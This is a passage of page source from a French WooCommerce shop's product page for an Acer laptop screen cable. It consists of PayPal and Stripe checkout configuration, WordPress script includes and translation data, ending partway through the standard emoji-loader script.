var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=AZhYUtZkgpcWBdOFEp7C6NyuRgadj6Qkj296MflW5jtN1BWtww-pxR5nFsTH-FSc4genclVMdk_9FVzp&currency=EUR&integration-date=2026-01-05&components=messages&vault=false&commit=false&intent=capture&disable-funding=card,paylater&enable-funding=venmo","url_params":{"client-id":"AZhYUtZkgpcWBdOFEp7C6NyuRgadj6Qkj296MflW5jtN1BWtww-pxR5nFsTH-FSc4genclVMdk_9FVzp","currency":"EUR","integration-date":"2026-01-05","components":"messages","vault":"false","commit":"false","intent":"capture","disable-funding":"card,paylater","enable-funding":"venmo"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"AZhYUtZkgpcWBdOFEp7C6NyuRgadj6Qkj296MflW5jtN1BWtww-pxR5nFsTH-FSc4genclVMdk_9FVzp","currency":"EUR","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"be7978f9e2","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://www.cjl-info.com/test/","context":"product","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"2dc4bea797"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"26c694ddc6"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"4cfab45d2c"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"84d3a63259"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"05d146ec05"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"840f2a5268"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"b1eb441993"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"5a6fddd88c"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"b17e2fa1e6"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"73923762b4"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"5bed005931"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"b6c5f08995"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"43b73375ad"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://www.cjl-info.com/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://www.cjl-info.com/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://www.cjl-info.com/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"24cc566afa","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"true"}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/AA","fields_empty":"Les d\u00e9tails du paiement par carte sont manquants. Remplissez tous les champs obligatoires.","fields_not_valid":"Malheureusement, les informations de votre carte de cr\u00e9dit ne sont pas valides.","card_not_supported":"Malheureusement, nous ne prenons pas en charge votre carte de cr\u00e9dit.","cardholder_name_required":"Le pr\u00e9nom et le nom de famille du titulaire de la carte sont obligatoires. Remplissez les champs obligatoires du formulaire de paiement."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":true},"amount":10,"placement":"product","style":{"layout":"text","logo":{"type":"inline","position":"left"},"text":{"color":"black","size":"12"},"color":"white","ratio":"8x1"}},"labels":{"error":{"generic":"Un probl\u00e8me est survenu. Veuillez r\u00e9essayer ou choisir une autre source de paiement.","required":{"generic":"Les champs obligatoires du formulaire doivent \u00eatre renseign\u00e9s.","field":"%s est obligatoire.","elements":{"terms":"Veuillez lire et accepter les conditions g\u00e9n\u00e9rales pour poursuivre votre commande."}}},"billing_field":"%s de facturation","shipping_field":"%s de livraison"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":"simple","manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.2" id="ppcp-smart-button-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/themes/envo-ecommerce/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/themes/envo-ecommerce/js/customscript.js?ver=1.2.1" id="envo-ecommerce-theme-js-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/themes/envo-ecommerce/js/mmenu-light.min.js?ver=1.2.1" id="mmenu-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.cjl-info.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Could not get a valid response from the server.":["Impossible d\u2019obtenir du serveur une r\u00e9ponse valide."],"Unable to connect. Please check your Internet connection.":["Impossible de se connecter. Veuillez v\u00e9rifier votre connexion Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.cjl-info.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "6affe3f761" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.cjl-info.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Tilde":["Tilde"],"Backtick":["Retour arri\u00e8re"],"Period":["P\u00e9riode"],"Comma":["Virgule"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wc_stripe_express_checkout-js-extra">
/* <![CDATA[ */
var wc_stripe_express_checkout_params = {"ajax_url":"/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51ScMLTLvqzWXFS8hj0tzltvmOsRsCqZVmBEyQtorUWSeTFXxqi8GJJtoeSOgiE44gVs9GSneEw3FTyAMnCQ3JDrU00mKcnTj7Y","allow_prepaid_card":"yes","locale":"fr","is_link_enabled":true,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"7823bf945a","shipping":"03b8b7aafe","normalize_address":"d60638b96c","get_cart_details":"77d23ff5ab","update_shipping":"1d19e0e8c4","checkout":"6039bc3b03","add_to_cart":"ce269144af","get_selected_product_data":"af095079ee","log_errors":"e52676b9a7","clear_cart":"c4c3793da9","pay_for_order":"afb8fcfe26","wc_store_api":"24cc566afa","wc_store_api_express_checkout":"d102a869fa"},"i18n":{"no_prepaid_card":"D\u00e9sol\u00e9, nous n\u2019acceptons pas les cartes de paiement pr\u00e9pay\u00e9es actuellement.","unknown_shipping":"Option d\u2019exp\u00e9dition inconnue \"[option]\"."},"checkout":{"url":"https://www.cjl-info.com/test/","currency_code":"eur","currency_decimals":2,"country_code":"FR","needs_shipping":"no","needs_payer_phone":false,"default_shipping_option":{"id":"pending","displayName":"En attente","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"fr"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"En attente","amount":0}],"displayItems":[{"label":"C\u00e2ble \u00e9cran Acer 7715Z","amount":1000},{"label":"Livraison","amount":0,"pending":true}],"total":{"label":" (via WooCommerce)","amount":1000,"pending":true},"requestShipping":true,"currency":"eur","country_code":"FR","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["FR"],"custom_checkout_fields":{"billing_vat_number":{"label":"Num\u00e9ro de TVA","type":"text","location":"billing","required":0},"shipping_phone":{"label":"T\u00e9l\u00e9phone","type":"tel","location":"shipping","required":false},"shipping_vat_number":{"label":"Num\u00e9ro de TVA","type":"text","location":"shipping","required":0}},"has_free_trial":""};
//# sourceURL=wc_stripe_express_checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=f49792bd42ded7e3e1cb" id="wc_stripe_express_checkout-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"FR\":[]}","i18n_select_state_text":"S\u00e9lectionner une option\u2026","i18n_no_matches":"Aucun r\u00e9sultat","i18n_ajax_error":"\u00c9chec du chargement","i18n_input_too_short_1":"Veuillez saisir 1 caract\u00e8re ou plus","i18n_input_too_short_n":"Veuillez saisir %qty% caract\u00e8res ou plus","i18n_input_too_long_1":"Veuillez supprimer 1 caract\u00e8re","i18n_input_too_long_n":"Veuillez supprimer %qty% caract\u00e8res","i18n_selection_too_long_1":"Vous ne pouvez s\u00e9lectionner qu\u20191 article","i18n_selection_too_long_n":"Vous ne pouvez s\u00e9lectionner que %qty% articles","i18n_load_more":"Charger plus de r\u00e9sultats\u2026","i18n_searching":"Recherche\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"FR\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"required\":true,\"autocomplete\":\"given-name\"},\"last_name\":{\"required\":true,\"autocomplete\":\"family-name\"},\"country\":{\"type\":\"country\",\"required\":true,\"autocomplete\":\"country\"},\"address_1\":{\"required\":true,\"autocomplete\":\"address-line1\"},\"address_2\":{\"label_class\":[\"screen-reader-text\"],\"autocomplete\":\"address-line2\",\"required\":false},\"city\":{\"required\":true,\"autocomplete\":\"address-level2\"},\"state\":{\"type\":\"state\",\"required\":true,\"validate\":[\"state\"],\"autocomplete\":\"address-level1\"},\"postcode\":{\"required\":true,\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\"}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"obligatoire","i18n_optional_text":"facultatif"};
//# sourceURL=wc-address-i18n-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"6dfda239c1","apply_coupon_nonce":"fd2bb0aeb5","remove_coupon_nonce":"723ec62dab","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"Une erreur est survenue lors du traitement de votre commande. Veuillez v\u00e9rifier la pr\u00e9sence d\u2019une \u00e9ventuelle transaction sur votre moyen de paiement et consulter votre \u003Ca href=\"https://www.cjl-info.com/mon-compte/orders/\"\u003Ehistorique de commande\u003C/a\u003E avant de r\u00e9essayer."};
//# sourceURL=wc-checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Carte de cr\u00e9dit/d\u00e9bit","isUPEEnabled":"1","key":"pk_live_51ScMLTLvqzWXFS8hj0tzltvmOsRsCqZVmBEyQtorUWSeTFXxqi8GJJtoeSOgiE44gVs9GSneEw3FTyAMnCQ3JDrU00mKcnTj7Y","locale":"fr","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https://www.cjl-info.com/test/order-received/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://www.cjl-info.com/wp-admin/admin-ajax.php","theme_name":"envo-ecommerce","testMode":"","createPaymentIntentNonce":"e5ce29b30f","updatePaymentIntentNonce":"d3eb69a4cc","createSetupIntentNonce":"9335da947d","createAndConfirmSetupIntentNonce":"78a61e5189","updateFailedOrderNonce":"6e094bd123","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Stripe","description":"","testingInstructions":"\u003Cdiv id=\"wc-stripe-payment-method-instructions-card\" class=\"wc-stripe-payment-method-instruction\" style=\"display: none;\"\u003E\u003Cstrong\u003EMode TEST : \u003C/strong\u003E utilisez la carte VISA de test 4242424242424242 avec n\u2019importe quelle date d\u2019expiration et CVC. D\u2019autres m\u00e9thodes de paiement peuvent rediriger vers une page de test Stripe pour autoriser le paiement. D\u2019autres num\u00e9ros de carte de test sont r\u00e9pertori\u00e9s \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Eici\u003C/a\u003E.\u003C/div\u003E","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","klarna","link"]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","klarna","link"]}},"genericErrorMessage":"Un probl\u00e8me est survenu lors du traitement du paiement. Veuillez v\u00e9rifier votre bo\u00eete de r\u00e9ception et actualiser la page pour r\u00e9essayer.","accountDescriptor":"","addPaymentReturnURL":"https://www.cjl-info.com/mon-compte/payment-methods/","orderReceivedURL":"https://www.cjl-info.com/test/order-received/","enabledBillingFields":["billing_first_name","billing_last_name","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone","billing_email","billing_vat_number"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"FR","isExpressCheckoutEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"1","appearance":"","blocksAppearance":"","saveAppearanceNonce":"169f002ef4","isAmazonPayAvailable":"","isOCEnabled":"1","OCLayout":"accordion","paymentMethodConfigurationId":"pmc_1ScOTmLvqzWXFS8hLjALjCrT","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"EUR","isPaymentNeeded":"","invalid_number":"Le num\u00e9ro de la carte de paiement n\u2019est pas un num\u00e9ro de carte de paiement valide.","invalid_expiry_month":"Le mois d\u2019expiration de la carte de paiement est invalide.","invalid_expiry_year":"L\u2019ann\u00e9e d\u2019expiration de la carte n\u2019est pas valide.","invalid_cvc":"Le code de s\u00e9curit\u00e9 de la carte de paiement est invalide.","incorrect_number":"La num\u00e9ro de la carte de paiement est incorrect.","incomplete_number":"Le num\u00e9ro de carte est incomplet.","incomplete_cvc":"Le code de s\u00e9curit\u00e9 de la carte est incomplet.","incomplete_expiry":"La date d\u2019expiration de la carte est incompl\u00e8te.","expired_card":"La carte de paiement a expir\u00e9.","incorrect_cvc":"Le code de s\u00e9curit\u00e9 de la carte de paiement est incorrect.","incorrect_zip":"Le code postal de la carte de paiement a \u00e9chou\u00e9 la validation.","postal_code_invalid":"Code postal invalide, veuillez corriger et r\u00e9essayer","invalid_expiry_year_past":"L\u2019ann\u00e9e d\u2019expiration de la carte est d\u00e9pass\u00e9e","card_declined":"La carte de paiement a \u00e9t\u00e9 refus\u00e9e.","missing":"Il n\u2019existe pas de carte de paiement pour le client qui est en cours de facturation.","processing_error":"Une erreur est survenue lors du traitement de la carte de paiement.","invalid_sofort_country":"Le pays de facturation n\u2019est pas accept\u00e9 par Sofort. Veuillez essayer un autre pays.","email_invalid":"Adresse email invalide, veuillez corriger et r\u00e9essayer.","invalid_request_error":"Impossible de traiter ce paiement, veuillez r\u00e9essayer ou utiliser une autre m\u00e9thode.","amount_too_large":"Le total de la commande est trop \u00e9lev\u00e9 pour ce mode de paiement","amount_too_small":"Le total de la commande est trop bas pour ce mode de paiement","country_code_invalid":"Code de pays invalide, veuillez r\u00e9essayer avec un code de pays valide","tax_id_invalid":"Num\u00e9ro d\u2019identification fiscale invalide, veuillez r\u00e9essayer avec un num\u00e9ro d\u2019identification fiscale valide","invalid_wallet_type":"Type de paiement par portefeuille non valide. Veuillez r\u00e9essayer ou utiliser une autre m\u00e9thode.","payment_intent_authentication_failure":"Nous ne sommes pas en mesure d\u2019authentifier votre mode de paiement. Veuillez choisir un autre mode de paiement et r\u00e9essayer.","insufficient_funds":"Votre carte ne dispose pas de fonds suffisants."};
//# sourceURL=wc-stripe-upe-classic-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce-gateway-stripe", {"translation-revision-date":"2026-01-19 09:21:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"There was a problem processing the payment. Please refresh the page to try again.":["Un probl\u00e8me est survenu lors du traitement du paiement. Veuillez actualiser la page pour r\u00e9essayer."],"BLIK Code is invalid":["Le code BLIK n'est pas valide"],"Failed to load %s payment method. Please refresh the page and try again.":["\u00c9chec du chargement du mode de paiement %s. Veuillez actualiser la page et r\u00e9essayer."],"Invalid or missing payment details. Please ensure the provided payment method is correctly entered.":["Informations de paiement invalides ou manquantes. Veuillez vous assurer que le mode de paiement indiqu\u00e9 est correct."],"%s is a required field.":["%s est un champ obligatoire."],"Payment failed. Please try again.":["Le paiement a \u00e9chou\u00e9. Veuillez r\u00e9essayer."],"Please note that, depending on your account and transaction history, Cash App Pay may reject your transaction due to its amount.":["Veuillez noter qu\u2019en fonction de votre compte et de l\u2019historique de vos transactions, Cash App Pay peut rejeter votre transaction en raison de son montant."],"An error occurred while connecting to the server. Please try again.":["Une erreur s\u2019est produite lors de la connexion au serveur. Veuillez r\u00e9essayer."],"The connection to the server was aborted. Please try again.":["La connexion au serveur a \u00e9t\u00e9 interrompue. Veuillez r\u00e9essayer."],"A timeout occurred while connecting to the server. Please try again.":["Un d\u00e9lai d\u2019attente expir\u00e9 s\u2019est produit lors de la connexion au serveur. Veuillez r\u00e9essayer."]}},"comment":{"reference":"build\/upe-classic.js"}} );
//# sourceURL=wc-stripe-upe-classic-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.3.1" id="wc-stripe-upe-classic-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.cjl-info.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof 